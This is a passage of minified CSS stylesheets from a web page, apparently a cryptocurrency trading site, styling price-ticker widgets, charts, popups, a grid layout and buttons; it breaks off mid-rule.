(max-width:500px){.exc_details-info{display:none;}}.exc_details-popup{display:none;position:absolute;bottom:25px;left:-13px;min-width:200px;padding:12px;background:#393D45;border-radius:4px;color:#fff;font-size:12px;font-weight:300;line-height:16px;text-align:left;}.exc_details-popup::after{content:'';position:absolute;bottom:-8px;left:12px;width:0;height:0;border-color:#393D45 transparent;border-width:8px 8px 0 8px;border-style:solid;}.exc_widget--rtl .exc_details-popup{left:unset;right:-13px;}.exc_widget--rtl .exc_details-popup::after{left:unset;right:12px;}.exc_details-info:hover .exc_details-popup{display:block;}.exc_cta-container{padding:48px 0;text-align:left;}@media screen and (max-width:768px){.exc_cta-container{text-align:center;}}@media screen and (max-width:500px){.exc_cta-container{text-align:center;}}.exc_cta-button{display:inline-block;padding:16px 48px;background:#00D664;border-radius:2px;color:#000;font-weight:500;font-size:18px;line-height:24px;cursor:pointer;}.exc_cta-button:hover{background-color:#55e689;box-shadow:0 4px 8px rgba(0,0,0,.5);}.exc_cta-button:focus{box-shadow:0 0 0 2px rgba(85,230,137,.3);}.exc_cta-button:active{background-color:#379d5f;}@media screen and (max-width:500px){.exc_cta-button{display:block;}}
.stop-scroll{height:100%;overflow:hidden;}.mediabox-wrap{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.8);top:0;left:0;opacity:0;z-index:999;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:mediabox;animation-name:mediabox;}@-webkit-keyframes mediabox{0%{opacity:0;}100%{opacity:1;}}@keyframes mediabox{0%{opacity:0;}100%{opacity:1;}}.mediabox-content{max-width:853px;display:block;margin:0 auto;height:100%;position:relative;}.mediabox-content iframe{max-width:100% !important;width:100% !important;display:block !important;height:480px !important;border:none !important;position:absolute;top:0;bottom:0;margin:auto 0;}.mediabox-hide{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:mediaboxhide;animation-name:mediaboxhide;}@-webkit-keyframes mediaboxhide{0%{opacity:1;}100%{opacity:0;}}@keyframes mediaboxhide{0%{opacity:1;}100%{opacity:0;}}.mediabox-close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0px;margin:auto 0;width:24px;height:24px;background:url('[data-uri]') no-repeat;background-size:24px 24px;}.mediabox-close:hover{opacity:0.5;}@media all and (max-width:768px){.mediabox-content{max-width:90%;}}@media all and (max-width:600px){.mediabox-content iframe{height:320px !important;}.mediabox-close{bottom:362px;}}@media all and (max-width:480px){.mediabox-content iframe{height:220px !important;}.mediabox-close{bottom:262px;}}
.graph-ch_chart_container{min-height:300px;position:relative;overflow:hidden;}.graph-ch_chart_gradient_container{position:absolute;left:0;top:0;overflow:visible;z-index:10;height:100%;width:0;}.graph-ch_chart_gradient{width:24px;position:relative;left:-24px;height:100%;box-shadow:24px 0px 20px 0px rgba(25,48,73,0.7);}#chart{position:relative;z-index:1;}.graph-ch_loader_container{position:absolute;display:flex;justify-content:center;align-items:center;left:0;top:0;bottom:0;right:0;z-index:0;background-color:#193049;}.graph-ch_loader{position:absolute;top:calc(50% - 17px);left:calc(50% - 17px);content:"";display:block;width:28px;height:28px;border-width:2px;border-style:solid;border-radius:50%;border-color:#fff transparent;-webkit-animation:rotate 1s infinite;animation:rotate 1s infinite;}.graph-ch_buttons{display:flex;justify-content:space-between;background:#193049;}.graph-ch_buttons_container{display:flex;flex-wrap:wrap;}.graph-ch_button{display:flex;justify-content:center;align-items:center;padding:8px 12px;cursor:pointer;background-color:transparent;border:none;outline:none;}.graph-ch_button span{font-family:'IBM Plex Sans',sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#959DAE;}.graph-ch_button.selected span{color:#fff;}.graph-ch_button.graph-ch_button--type path{fill:#959DAE;}.graph-ch_button.selected.graph-ch_button--type path{fill:#fff;}@media (max-width:650px){.graph-ch_buttons{flex-direction:column;}}@media (max-width:430px){.graph-ch_button{padding:4px 6px;}.graph-ch_button span{font-size:12px;}}@-webkit-keyframes rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}
.crlwdg__grid{display:grid;grid-template-columns:3fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;background-color:#08203C;align-items:stretch;font-family:'IBM Plex Sans',sans-serif;gap:0;}.crlwdg__cell{display:flex;align-items:center;padding:14px 16px;box-sizing:border-box;border-bottom:1px solid #2B425C;transition:all linear 0.15s;}.crlwdg__header_cell{text-align:left;font-size:12px;line-height:16px;color:#B8C0D2;}.crlwdg__header_cell--right{justify-content:flex-end;}.crlwdg__header_cell--center{justify-content:center;}.crlwdg__name_container{display:flex;flex-direction:row;flex-wrap:wrap;color:#fff;font-size:18px;line-height:24px;}.crlwdg__name-link{display:flex;text-decoration:none;align-items:center;}.crlwdg__img{width:36px;height:36px;}.crlwdg__instrument_code{color:#fff;margin-inline-start:16px;}.crlwdg__alias{color:#959DAE;margin-inline-start:16px;text-align:start;}.crlwdg__link{text-decoration:none;font-weight:500;font-size:14px;line-height:20px;color:#13DA5A;}.crlwdg__link:hover{text-decoration:underline;}.crlwdg__price{justify-content:flex-end;white-space:nowrap;}.crlwdg__price_txt{color:#fff;font-size:18px;line-height:24px;}.crlwdg__price_txt[data-ticker-direction="down"]{animation:negative 1s ease;}.crlwdg__price_txt[data-ticker-direction="up"]{animation:positive 1s ease;}@keyframes positive{from{background-color:#13DA5A;}to{background-color:transparent;}}@keyframes negative{from{background-color:#FF5050;}to{background-color:transparent;}}.crlwdg__percent{justify-content:flex-end;}.crlwdg__percent_txt{font-size:18px;line-height:24px;color:#fff;}.crlwdg__percent_txt[data-ticker-direction="down"]{color:#FF5050;}.crlwdg__percent_txt[data-ticker-direction="up"]{color:#13DA5A;}.crlwdg__graph_img{height:26px;width:100px;}.crlwdg__state{font-size:14px;line-height:20px;color:#fff;white-space:nowrap;}.crlwdg__state_title{display:none;font-size:12px;line-height:16px;color:#B8C0D2;}.crlwdg__dot{margin-inline-end:16px;border-radius:100%;display:inline-block;width:10px;height:10px;}.crlwdg__dot--green{background-color:#13DA5A;}.crlwdg__dot--red{background-color:#FF5050;position:relative;}.crlwdg__dot--red .crlwdg__dot__inner{width:6px;height:2px;background-color:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;}.crlwdg__show_only_mobile{display:none;}.crlwdg__item{display:contents;}.crlwdg__item:hover > .crlwdg__cell{background-color:#193049;}.crlwdg__last_row{grid-column-start:1;grid-column-end:10;justify-content:center;padding:15px 0;text-decoration:none;}.crlwdg__last_row_text{color:#13DA5A;font-size:18px;line-height:24px;}@media (max-width:1111px){.crlwdg__name_container{font-size:16px;}.crlwdg__price_txt{font-size:16px;line-height:24px;}.crlwdg__percent_txt{font-size:16px;}.crlwdg__dot{margin-inline-end:2px;}.crlwdg__grid{grid-template-columns:2fr 1fr 1fr 1fr 1fr 1fr;}.crlwdg__cell:not(.crlwdg__state):not(.crlwdg__header_cell){border-bottom:none;}.crlwdg__state{justify-content:flex-start;padding:12px 16px;}.crlwdg__state--1{grid-column-start:1;grid-column-end:2;}.crlwdg__state--2{grid-column-start:2;grid-column-end:5;}.crlwdg__state--3{grid-column-start:5;grid-column-end:7;}.crlwdg__dot{margin:0 16px;}.crlwdg__state_title{display:inline;}.crlwdg__hide_laptop{display:none;}.crlwdg__last_row{grid-column-start:1;grid-column-end:7;}}@media (max-width:750px){.crlwdg__name_container{flex-direction:column;align-items:flex-start;justify-content:flex-start;margin-inline-start:8px;}.crlwdg__cell{padding:2px 0;}.crlwdg__header_cell{padding:24px 0;}.crlwdg__header_cell:first-child{padding-inline-start:20px;}.crlwdg__header_cell.crlwdg__show_only_mobile{padding-inline-end:20px;flex-direction:column;align-items:flex-end;}.crlwdg__header_cell.crlwdg__show_only_mobile span{white-space:nowrap;}.crlwdg__instrument_code{margin-inline-start:0;}.crlwdg__name{padding-top:14px;padding-inline-start:20px;}.crlwdg__cell--graph{padding-top:14px;}.crlwdg__alias{font-size:12px;line-height:16px;white-space:normal;word-break:break-all;}.crlwdg__graph_img{width:64px;}.crlwdg__grid{grid-template-columns:1fr 1fr 1fr;}.crlwdg__cell:not(.crlwdg__state):not(.crlwdg__header_cell){border-bottom:none;}.crlwdg__link{font-weight:400;}.crlwdg__cell__price_percents{padding-top:14px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center;grid-column-start:3;grid-column-end:4;white-space:nowrap;padding-inline-end:20px;}.crlwdg__cell--link--1{grid-column-start:1;grid-column-end:2;padding-inline-start:20px;}.crlwdg__cell--link--2{grid-column-start:2;grid-column-end:4;justify-content:flex-end;padding-inline-end:20px;}.crlwdg__state{padding-bottom:16px;}.crlwdg__state--1{padding-inline-start:20px;grid-column-start:1;grid-column-end:2;}.crlwdg__state--2{grid-column-start:2;grid-column-end:3;}.crlwdg__state--3{padding-inline-end:20px;grid-column-start:3;grid-column-end:4;}.crlwdg__dot{margin:0 2px;}.crlwdg__state_title{display:inline;}.crlwdg__hide_mobile{display:none;}.crlwdg__show_only_mobile{display:flex;}.crlwdg__last_row{grid-column-start:1;grid-column-end:4;padding:20px 0;}}
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container,.container-fluid{margin-right:auto;margin-left:auto}.container-fluid{padding-right:2rem;padding-left:2rem}.row{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{justify-content:flex-start;text-align:left}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:right}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.container{width:49rem}.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{justify-content:flex-start;text-align:left}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:right}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:64em){.container{width:65rem}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{justify-content:flex-start;text-align:left}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:right}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.container{width:76rem}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{justify-content:flex-start;text-align:left}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:right}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.pbl-no-overflow{overflow:hidden}.pbl-fixed-bg{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.75);z-index:99999999999999999999;overflow-y:auto;display:flex;justify-content:center;align-items:center;color:#4f4f4f}.pbl-popup{background-color:#fff;border-radius:3px;max-width:600px;width:calc(100vw - 34px);padding:30px 40px;text-align:center}.pbl-popup h3{color:#4f4f4f;padding:14px 0;font-size:24px}.plb-popup__text{padding:14px 0;text-align:center}.plb-popup__actions{margin:0 40px 30px;text-align:center;padding:14px 0}.plb-popup__actions__link{padding:12px;box-sizing:border-box;border-radius:5px;color:#222;border:2px solid #dbdbdb;font-size:14px;font-weight:500;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;line-height:20px;white-space:nowrap;display:inline-block;min-width:50%}@media (max-width:768px){.pbl-fixed-bg{align-items:flex-start;padding-top:150px}}@media (max-width:500px){.plb-popup__actions__link{min-width:90%}}:root{--font-auxiliary:'Montserrat',sans-serif;--font-main:'IBM Plex Sans',sans-serif;--font-arabic:'IBM Plex Sans Arabic';--size-base:16px;--size-base-arabic:18px;--line-base:1.43;--sp12:12px;--sp14:14px;--sp16:16px;--sp18:18px;--sp20:20px;--sp22:22px;--sp32:32px;--sp42:42px;--sp64:64px;--white:#FFF;--white-pale-1:rgba(255,255,255,0.2);--white-pale-2:rgba(255,255,255,0.5);--black:#000;--primary-900:#111111;--primary-900-2:#13151b;--primary-900-3:#101729;--blue-dark-1:#043D75;--blue-dark-2:#08203C;--blue-dark-3:#101A31;--blue-dark-4:#101729;--blue-dark-5:#1F3853;--blue-dark-6:#044F9C;--blue-dark-7:#1b1e30;--blue-dark-8:#182443;--blue-dark-9:#172E48;--blue-dark-10:#182438;--widget-tab:#193049;--widget-tab-opened:#044F9C;--awards-block-bg:#122A46;--grey:#959DAE;--grey-100:#F1F3F4;--grey-400:#525458;--grey-1:#B8C0D2;--grey-2:#909294;--grey-3:#6f6f6f;--green-3:#19BA3F;--light-gray:#f0f2f3;--green:#13DA5A;--green-2:#00d664;--blue:#0075FF;--neutral:#9fa9b0;--yellow:#ffb540;--orange:#ff9900;--light-green:#60F495;--active-btn-green:#379d5f;--dark-gray:#212121;--dark:#27405C;--grey-blue:#193049;--light-blue:#04366a;--dark-blue:#213750;--dark-desaturated-blue:#303D5F;--dark-cyan:#064D52;--yellow-300:#deb33e;--index10:#40AB61;--index5:#3B66D6;--index3:#DEB33F;--deep-blue:#101931;--grey-900:#080a0c;--red:#EE4341;--red-2:#FF5050;--red-bright:rgba(255,108,108,0.25098);--catalina-blue:#053C75;--gradient-blue-1:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(8,32,60,0.2) 43.03%),var(--blue-dark-2);--gradient-blue-2:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1)),var(--blue-dark-3);--gradient-blue-dark-3:linear-gradient(180deg,#193049 0%,var(--blue-dark-3) 100%);--gradient-blue-dark-4:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),var(--blue-dark-4);--gradient-blue-dark-5:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1));--gradient-blue-dark-6:linear-gradient(180deg,var(--blue-dark-6) 0%,var(--blue-dark-4) 100%);--gradient-blue-dark-7:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1)),linear-gradient(0deg,var(--blue-dark-4),var(--blue-dark-4));--gradient-error-page:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(8,32,60,0.2) 43.03%),linear-gradient(0deg,#08203C,#08203C);--shadow-large:0 8px 24px rgba(27,28,31,0.12);--bg-main:var(--blue-dark-2);--bg-basic-blocks:var(--blue-dark-4);--bg-block:var(--blue-dark-1);--bg-grey:var(--grey-1);--faq-line:rgba(43,66,92,1);--text:var(--grey);--lite-text:var(--grey-1);--dark-text:var(--grey);--accent:var(--green);--accent-dark:#007300;--grey-line:#2B425C;--accent-blue:#0094ff;--accent-hover:#55E689;--accent-pressed:#00A336;--bg-submenu:#102743;--skew-mob:18deg;--skew-wide:11deg;--radius:5px;--gutter:30px;--transition:all 0.3s ease}html{font-size:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{min-width:320px;background:#08203c;background:var(--blue-dark-2);color:#959dae;color:var(--text);font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main);font-size:16px;font-size:var(--size-base);line-height:1.43;line-height:var(--line-base)}[dir=rtl] body{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic);font-size:18px;font-size:var(--size-base-arabic)}@supports (-webkit-overflow-scrolling:touch){body{cursor:pointer}}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:100vh}article{overflow-x:hidden}.region-banner{z-index:1}.main-content{position:relative}@media (min-width:75em){.main-content{margin-top:80px}}.wrap{max-width:1200px;margin:0 auto;padding:0 20px;box-sizing:border-box}@media (min-width:48em){.wrap{padding:0 40px}}.wrap::before{content:'';display:flex}.wrap--700{max-width:728px}.wrap--900{max-width:928px}.wrap--no-p{padding:0}@media (min-width:48em){.wrap--no-p{padding:0 40px}}.row{margin-left:calc(30px / -2);margin-left:calc(var(--gutter)/ -2);margin-right:calc(30px / -2);margin-right:calc(var(--gutter)/ -2)}.row>[class*=col-]{padding-left:calc(30px / 2);padding-left:calc(var(--gutter)/ 2);padding-right:calc(30px / 2);padding-right:calc(var(--gutter)/ 2)}input:focus{outline:0}.btn{box-sizing:border-box;display:inline-block;font-size:16px;font-size:var(--sp16);font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);line-height:24px;-webkit-text-decoration:none;text-decoration:none;text-align:center;padding:13px 45px;border-radius:2px}@media (min-width:48em){.btn{padding:18px 30px;font-size:18px;font-size:var(--sp18)}}.btn__collapse--show-more-txt{display:block}.btn__collapse--hide-more-txt{display:none}.btn__collapse.opened .btn__collapse--show-more-txt{display:none}.btn__collapse.opened .btn__collapse--hide-more-txt{display:block}.btn:hover{cursor:pointer}.btn--green,.btn--primary{background-color:#13da5a;background-color:var(--accent);color:#101729;color:var(--blue-dark-4)}.btn--green:hover,.btn--primary:hover{background-color:#55e689;background-color:var(--accent-hover)}.btn--green:active,.btn--primary:active{background-color:#00a336;background-color:var(--accent-pressed)}.btn--green .underline::after,.btn--primary .underline::after{border-color:#fff;border-color:var(--white)}.btn--xlarge{padding:24px 48px}.btn--large{padding:16px 32px}.btn--green-border{border:1px solid #13da5a;border:1px solid var(--accent);color:#13da5a;color:var(--accent)}.btn--secondary{background-color:transparent;border:1px solid #13da5a;border:1px solid var(--green);color:#13da5a;color:var(--green);border-radius:2px;margin:1px}.btn--secondary:hover{background-color:rgba(85,230,137,.1);border-width:2px;margin:0}.btn--trietary{background-color:#fff;background-color:var(--white);padding:24px 48px;color:#101729;color:var(--blue-dark-4);box-sizing:border-box}.btn--trietary:hover{color:#1f3853;color:var(--blue-dark-5)}.btn--trietary:focus{border:2px solid rgba(85,230,137,.5)}.btn--trietary:active{background-color:#a8aaab}.btn--rounded{color:#101729;border-radius:32px}.btn--rounded:hover{text-shadow:none}.btn--rounded:active{background-color:#379d5f;text-shadow:none}.btn--auto-size{box-sizing:border-box;display:inline-block;font-size:17px;line-height:1;padding:14px 35px;height:45px;white-space:nowrap}@media (min-width:48em){.btn--auto-size{display:block}}.btn--small{padding:10px 20px;font-size:12px;line-height:1}@media (min-width:48em){.btn--small{font-size:18px}}.btn--regular-font{font-size:14px;line-height:1}@media (min-width:48em){.btn--regular-font{font-size:16px}}@media (min-width:64em){.btn--regular-font{font-size:18px}}.btn-icon-arrow-right:after{position:relative;content:'';display:inline-block;width:15px;height:22px;vertical-align:middle;right:-10px;top:-1px;background:url(/themes/custom/stormgain_blue/img/arrow_back_24px.svg) center/contain no-repeat;transform:rotate(180deg)}.btn-icon-arrow-left:before{position:relative;content:'';display:inline-block;width:15px;height:22px;margin-right:10px;vertical-align:middle;top:-1px;background:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg) center/contain no-repeat}.btn[data-icid-id=sg_try_free_demo_homepage]:lang(de){line-height:20px;padding:9px 30px}.btn--black{background-color:#000;background-color:var(--black);color:#fff;color:var(--white)}.btn--black:hover{opacity:.8}.btn--video{position:relative;box-sizing:border-box;padding:12px 25px;font-size:18px;line-height:18px;color:#000;color:var(--black);border:solid 1px #000;border:solid 1px var(--black)}@media (min-width:48em){.btn--video{position:static;transform:translateX(0)}}.btn--video::after{content:url(/themes/custom/stormgain_blue/img/video-btn-ico-black.svg);display:inline-block;height:22px;width:22px;vertical-align:sub;margin-left:8px}.btn--video:hover{background:#000;background:var(--black);color:#fff;color:var(--white)}.btn--video:hover::after{content:url(/themes/custom/stormgain_blue/img/video-btn-ico-white.svg)}.btn--homepage{padding:16px 32px;font-size:18px;line-height:24px;border-radius:53px}.link-icon--telegram:after{display:inline-block;background:url(/themes/custom/stormgain_blue/img/social/icon-social-telegram.svg) center/contain no-repeat;content:'';width:20px;height:17px;margin-left:10px;vertical-align:middle}.underline{position:relative}.underline::after{content:"";display:block;position:absolute;max-width:100px;width:50%;border-bottom:solid 2px #13da5a;border-bottom:solid 2px var(--accent);bottom:-3px;right:0}.underline--mix::after{border-bottom:solid 2px #fff;border-bottom:solid 2px var(--white)}@media (min-width:48em){.underline--mix::after{border-bottom:solid 2px #13da5a;border-bottom:solid 2px var(--accent)}}.underline--white::after{border-color:#fff;border-color:var(--white)}[dir=rtl] .btn{font-family:'IBM Plex Sans 